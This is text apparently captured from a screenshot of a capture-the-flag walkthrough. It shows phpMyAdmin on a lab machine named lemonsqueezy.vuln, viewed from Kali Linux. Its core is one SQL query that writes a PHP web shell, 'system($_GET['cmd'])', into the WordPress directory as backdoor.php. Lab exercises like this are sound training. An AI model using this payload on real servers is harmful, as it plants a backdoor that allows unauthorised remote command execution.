 lemonsqueezy.vuln / localhost | phpMyAdmin 4.6.6deb4 - Mozilla Firefox
lemonsqueezy.vuln / loca × +
lemonsqueezy.vuln/phpmyadmin/server_sql.php?db=&token=bebbdb458d8a03b548ba96aa6d8c4fd6
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Server: localhost:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Run SQL query/queries on server "localhost":
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/backdoor.php"